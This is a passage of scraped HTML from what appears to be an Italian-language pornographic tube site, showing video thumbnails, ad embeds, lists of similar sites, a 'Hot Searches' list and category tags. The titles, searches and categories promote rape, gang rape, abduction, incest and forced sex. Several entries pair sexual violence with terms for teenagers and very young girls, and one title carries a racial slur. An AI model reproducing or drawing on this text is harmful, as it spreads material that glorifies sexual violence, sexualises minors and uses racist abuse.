                                    <img data-sg="f23896a2a1379f6" src="/thumbs/166/1090866623819250166_0.jpg" alt="Fatty mom Jolly Jay cunt gaping and rough sex with Kamil Klein" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 6:20</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/101316250203720570/">
                                <div class="thumb-col-img">
                                    <img data-sg="167f297bf5e0b7a" src="/thumbs/570/101316250203720570_0.jpg" alt="NIGGA AND WHITE ROUGH Chubby" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1216944528491212506/">
                                <div class="thumb-col-img">
                                    <img data-sg="10e37499dc12eeda" src="/thumbs/506/1216944528491212506_0.jpg" alt="Blonde Horny European Chick Stuffed with Cock Filling" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/490964611824287429/">
                                <div class="thumb-col-img">
                                    <img data-sg="6d041b69512fec5" src="/thumbs/429/490964611824287429_0.jpg" alt="ESTELLA BATHORY ASS FUCK ROUGH HUGE BUTT FUCK w HUGE DICK DEEPTHROAT" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 9:54</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12405524098716529029/">
                                <div class="thumb-col-img">
                                    <img data-sg="ac294670c48bf185" src="/thumbs/29/12405524098716529029_0.jpg" alt="Andi Peacock Likes it Rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17496799224035150772/">
                                <div class="thumb-col-img">
                                    <img data-sg="f2d11e3136f20bb4" src="/thumbs/772/17496799224035150772_0.jpg" alt="Myanmar fat ass girl oily massage and doggy hard fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 644</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/category/112197714/BBW/latest/2/" target="_self">2</a></li><li class="active"><a href="/it/category/112197714/BBW/latest/3/" target="_self">3</a></li><li class="active"><a href="/it/category/112197714/BBW/latest/4/" target="_self">4</a></li><li><a href="/it/category/112197714/BBW/latest/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/it/search/U3R1cHJpIGRpIGdydXBwbw/" target="_self" title="Stupri di gruppo"><i class="la la-search"></i><span>Stupri di gruppo</span></a></li>  <li><a href="/it/search/bGEgbW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="la moglie violentata"><i class="la la-search"></i><span>la moglie violentata</span></a></li>  <li><a href="/it/search/TWFtbWEgaXRhbGlhbmE/" target="_self" title="Mamma italiana"><i class="la la-search"></i><span>Mamma italiana</span></a></li>  <li><a href="/it/search/Tmlwb3RlIGl0YWxpYW5hIGluY3VsYXRhIGRhbGxvIHppbyBpbmNlc3RvIGl0YWxpYW5v/" target="_self" title="Nipote italiana inculata dallo zio incesto italiano"><i class="la la-search"></i><span>Nipote italiana inculata dallo zio incesto italiano</span></a></li>  <li><a href="/it/search/TW9nbGllIHBhZ2EgZGViaXRpIGFsIG1hcml0byBnYW5nIGJhbmc/" target="_self" title="Moglie paga debiti al marito gang bang"><i class="la la-search"></i><span>Moglie paga debiti al marito gang bang</span></a></li>  <li><a href="/it/search/ZmFtaWx5IGluY2VzdA/" target="_self" title="family incest"><i class="la la-search"></i><span>family incest</span></a></li>  <li><a href="/it/search/cmFwZSBzZXggdmlkZW8gRmlsbSBYWFggZ3JhdGk/" target="_self" title="rape sex video Film XXX grati"><i class="la la-search"></i><span>rape sex video Film XXX grati</span></a></li>  <li><a href="/it/search/U3R1cHJpIGxlc2Jv/" target="_self" title="Stupri lesbo"><i class="la la-search"></i><span>Stupri lesbo</span></a></li>  <li><a href="/it/search/UGFkcmUgZ2lhcHBvbmVzZQ/" target="_self" title="Padre giapponese"><i class="la la-search"></i><span>Padre giapponese</span></a></li>  <li><a href="/it/search/SW5jZXN0byB2aW9sZW50byBtYW1tYSBlIGZpZ2xpbyBpdGFsaWFubw/" target="_self" title="Incesto violento mamma e figlio italiano"><i class="la la-search"></i><span>Incesto violento mamma e figlio italiano</span></a></li>  <li><a href="/it/search/Y2luZXNlIHNlbnphIGNlbnN1cmE/" target="_self" title="cinese senza censura"><i class="la la-search"></i><span>cinese senza censura</span></a></li>  <li><a href="/it/search/R2FuZyBiYW5nIGFidXNlZA/" target="_self" title="Gang bang abused"><i class="la la-search"></i><span>Gang bang abused</span></a></li>  <li><a href="/it/search/UmFwZSBhYnVzZWQgYnJ1dGFs/" target="_self" title="Rape abused brutal"><i class="la la-search"></i><span>Rape abused brutal</span></a></li>  <li><a href="/it/search/R0lPVkFOSVNTSU1BIFNUVVBSTyBBTkFMRSBET0xPUkUgQUxMIEFQRVJUTw/" target="_self" title="GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO"><i class="la la-search"></i><span>GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO</span></a></li>  <li><a href="/it/search/Q2FzYWxpbmdoZSB2aW9sZW50YXRlIHZpb2xlbnRlbWVudGUgcG9tcGlubyBicnV0YWxl/" target="_self" title="Casalinghe violentate violentemente pompino brutale"><i class="la la-search"></i><span>Casalinghe violentate violentemente pompino brutale</span></a></li>  <li><a href="/it/search/Q2F6emkgbmVyaSBnYW5nIGJhbmc/" target="_self" title="Cazzi neri gang bang"><i class="la la-search"></i><span>Cazzi neri gang bang</span></a></li>  <li><a href="/it/search/U3R1cHJvIGFuYWxlIGRpIGdydXBwbw/" target="_self" title="Stupro anale di gruppo"><i class="la la-search"></i><span>Stupro anale di gruppo</span></a></li>  <li><a href="/it/search/c3R1cHJvIGFkb2xlc2NlbnRpIGl0YWxpYW5v/" target="_self" title="stupro adolescenti italiano"><i class="la la-search"></i><span>stupro adolescenti italiano</span></a></li>  <li><a href="/it/search/Q09SRUFORSBHSU9WQU5JU1NJTUUgUFJJTUEgVk9MVEEgVkVSR0lOSSBWSU9MRU5UQVRFIEUgU1RSVVBSQVRFIEZJTE0/" target="_self" title="COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM"><i class="la la-search"></i><span>COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM</span></a></li>  <li><a href="/it/search/Q29nbmF0YSBzdHVwcmF0YSBicnV0YWxl/" target="_self" title="Cognata stuprata brutale"><i class="la la-search"></i><span>Cognata stuprata brutale</span></a></li>  <li><a href="/it/search/UG9tcGlubyBmb3J6YXRv/" target="_self" title="Pompino forzato"><i class="la la-search"></i><span>Pompino forzato</span></a></li>  <li><a href="/it/search/U3R1cHJvIEFuYWxlIERpIEFkb2xlc2NlbnRp/" target="_self" title="Stupro Anale Di Adolescenti"><i class="la la-search"></i><span>Stupro Anale Di Adolescenti</span></a></li>  <li><a href="/it/search/amFwYW5lc2UgIHJhcGU/" target="_self" title="japanese  rape"><i class="la la-search"></i><span>japanese  rape</span></a></li>  <li><a href="/it/search/TW9nbGllIHZlbmR1dGEgcGVyIHNvbGRp/" target="_self" title="Moglie venduta per soldi"><i class="la la-search"></i><span>Moglie venduta per soldi</span></a></li>  <li><a href="/it/search/U3R1cHJhdGEgbmVsIGN1bG8gYWxsIGFwZXJ0byBnaW92YW5l/" target="_self" title="Stuprata nel culo all aperto giovane"><i class="la la-search"></i><span>Stuprata nel culo all aperto giovane</span></a></li>  <li><a href="/it/search/Q2F6em8gZW5vcm1lIHZpb2xlbnphIGFuYWxlIHZlcmdpbmU/" target="_self" title="Cazzo enorme violenza anale vergine"><i class="la la-search"></i><span>Cazzo enorme violenza anale vergine</span></a></li>  <li><a href="/it/search/TW9nbGllIGl0YWxpYW5hIHZpb2xlbnRhdGE/" target="_self" title="Moglie italiana violentata"><i class="la la-search"></i><span>Moglie italiana violentata</span></a></li>  <li><a href="/it/search/TW9nbGllIHJhcGl0YQ/" target="_self" title="Moglie rapita"><i class="la la-search"></i><span>Moglie rapita</span></a></li>  <li><a href="/it/search/ZmFuY2l1bGxlIHBvcm5vIGFkb2xlc2NlbnRp/" target="_self" title="fanciulle porno adolescenti"><i class="la la-search"></i><span>fanciulle porno adolescenti</span></a></li>  <li><a href="/it/search/QlJVVEFMRSBHQVk/" target="_self" title="BRUTALE GAY"><i class="la la-search"></i><span>BRUTALE GAY</span></a></li>  <li><a href="/it/search/TWlsaXRhcmkgdmlvbGVudGk/" target="_self" title="Militari violenti"><i class="la la-search"></i><span>Militari violenti</span></a></li>  <li><a href="/it/search/dGhhaSBiYW5na29r/" target="_self" title="thai bangkok"><i class="la la-search"></i><span>thai bangkok</span></a></li>  <li><a href="/it/search/TWFtbWEgamFwYW5lc2U/" target="_self" title="Mamma japanese"><i class="la la-search"></i><span>Mamma japanese</span></a></li>  <li><a href="/it/search/UHJpbW8gYW5hbGUgaXRhbGlhbm8/" target="_self" title="Primo anale italiano"><i class="la la-search"></i><span>Primo anale italiano</span></a></li>  <li><a href="/it/search/R2FuZyByYXBlIHRyYW5z/" target="_self" title="Gang rape trans"><i class="la la-search"></i><span>Gang rape trans</span></a></li>  <li><a href="/it/search/TW9nbGllIHZpb2xlbnRhdGEgZGF2YW50aSBhbCBtYXJpdG8gdmlkZW8gcG9ybm8/" target="_self" title="Moglie violentata davanti al marito video porno"><i class="la la-search"></i><span>Moglie violentata davanti al marito video porno</span></a></li>  <li><a href="/it/search/TWFtbWEgSXRhbGlhbmEgcGVsb3Nh/" target="_self" title="Mamma Italiana pelosa"><i class="la la-search"></i><span>Mamma Italiana pelosa</span></a></li>  <li><a href="/it/search/aW5ub2NlbnQgcGV0aXRlIHRlZW4gYWJkdWN0IHZpb2xlbnQgZ2FuZyByYXBlIHRpZWQgc2NyZWFtIGNyeSBodW1pbGlhdGVk/" target="_self" title="innocent petite teen abduct violent gang rape tied scream cry humiliated"><i class="la la-search"></i><span>innocent petite teen abduct violent gang rape tied scream cry humiliated</span></a></li>  <li><a href="/it/search/c3R1cHJvIGNpbmVzZQ/" target="_self" title="stupro cinese"><i class="la la-search"></i><span>stupro cinese</span></a></li>  <li><a href="/it/search/TWFkcmUgY29zdHJldHRh/" target="_self" title="Madre costretta"><i class="la la-search"></i><span>Madre costretta</span></a></li>  <li><a href="/it/search/QmJ3IG1hdHVyZSByYXBl/" target="_self" title="Bbw mature rape"><i class="la la-search"></i><span>Bbw mature rape</span></a></li>  <li><a href="/it/search/WW91bmcgdGVlbiBicnV0YWxlIHJhcGU/" target="_self" title="Young teen brutale rape"><i class="la la-search"></i><span>Young teen brutale rape</span></a></li>  <li><a href="/it/search/TW9nbGllIFBhZ2EgZGViaXRp/" target="_self" title="Moglie Paga debiti"><i class="la la-search"></i><span>Moglie Paga debiti</span></a></li>  <li><a href="/it/search/Q3J5aW5nIHBhaW4gZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Crying pain forced anal rape"><i class="la la-search"></i><span>Crying pain forced anal rape</span></a></li>  <li><a href="/it/search/QW5hbCB0ZWVuIGZvcmNlZA/" target="_self" title="Anal teen forced"><i class="la la-search"></i><span>Anal teen forced</span></a></li>  <li><a href="/it/search/bW9tIHNvbg/" target="_self" title="mom son"><i class="la la-search"></i><span>mom son</span></a></li>  <li><a href="/it/search/Q2VsZWJyaXR5IHJhcGUgbW92aWVzIHZpbnRhZ2UgY3JlYW1waWU/" target="_self" title="Celebrity rape movies vintage creampie"><i class="la la-search"></i><span>Celebrity rape movies vintage creampie</span></a></li>  <li><a href="/it/search/b2JibGlnYXRhIG5lbCBiYWdubyBkZWxsYSBzY3VvbGE/" target="_self" title="obbligata nel bagno della scuola"><i class="la la-search"></i><span>obbligata nel bagno della scuola</span></a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaWEgdmlvbGVudGF0ZSBuZWwgY3Vsby4gaXRhbGlhbm8/" target="_self" title="Mamma e figlia violentate nel culo. italiano"><i class="la la-search"></i><span>Mamma e figlia violentate nel culo. italiano</span></a></li>  <li><a href="/it/search/VmVyZ2luZSBjb3N0cmV0dGE/" target="_self" title="Vergine costretta"><i class="la la-search"></i><span>Vergine costretta</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/it/category/123076690/Teens/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Adolescenti <span>(4415)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111542354/African/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Africani <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111607890/Amateur/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>(3783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/123142226/Teen Anal/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Anale giovanissima <span>(1211)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111673426/Anal/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>(4628)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111870034/Asian/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>(1205)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111018066/Assault/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Assalto <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/119013458/Masturbation/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Autoerotismo <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/112197714/BBW/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Bbw <span>(742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/110886994/Brutal/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Brutale <span>(3452)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/112525394/Big Cock/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Cazzo grosso <span>(1721)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/113770578/Compilation/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/113836114/Couple/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>(486)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/110821458/Forced/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Costretta <span>(5883)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111935570/Ass/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Culo <span>(2228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/115212370/Ebony/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Di colore <span>(1422)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/114557010/Dildo/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(714)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/115146834/Double Anal/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Doppia anale <span>(194)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/114950226/Double Penetration/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Doppia penetrazione <span>(336)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117637202/Homemade/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>(1336)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/120717394/Pussy/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Figa <span>(1654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/115867730/Fisting/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/116523090/Gangbang/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(941)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/116588626/Gays/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>(1878)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/118095954/Japanese/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Giapponese <span>(607)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/123797586/Young/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Giovane <span>(1345)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/114688082/Deep Throat/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Gola profonda <span>(2424)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117440594/Hardcore/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(3937)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111345746/Incest/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(523)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117768274/Indian/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Indiano <span>(536)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117833810/Interracial/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Interrazziale <span>(1299)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117964882/Italian/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Italiano <span>(84)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/118554706/Lesbian/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbica <span>(635)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117375058/Handjob/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>(555)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/119078994/Mature/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>(1725)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/119275602/Milf/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>(2220)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/124125266/Wife/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Moglie <span>(1226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/119930962/Orgasm/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmo <span>(806)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/119799890/Orgy/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Orgia <span>(335)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/112787538/Blowjobs/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Pompini <span>(4276)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/124059730/Whore/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Puttana <span>(405)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/82/Rough/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Rude <span>(15761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/120914002/Russian/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Russo <span>(655)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/112263250/BDSM/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sadomaso <span>(2481)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/113901650/Creampie/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sborrata all'interno <span>(1148)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/113967186/Cumshot/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sborrata copiosa <span>(1760)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/121765970/Spanking/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciare <span>(1057)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/117178450/Group Sex/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>(451)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/121897042/Squirting/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Spruzzare <span>(616)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111149138/Ravish/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Stuprare <span>(14)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111214674/Deflower/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Sverginamento <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/112459858/Big Tits/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Tette grosse <span>(1501)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/123273298/Threesome/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/115015762/Drunk/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Ubriaco <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/111083602/Violate/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Violare <span>(33)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/110952530/Violent/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Violento <span>(1101)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/110755922/Rape/latest/1/" target="_self">
                                    <i class="la la-tag"></i> Violenza carnale <span>(2516)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a></div></li><li><div><a href="https://roughblackporn.com/" data-ct="2169719129"><i class="la la-chevron-circle-right"></i> roughblackporn</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" 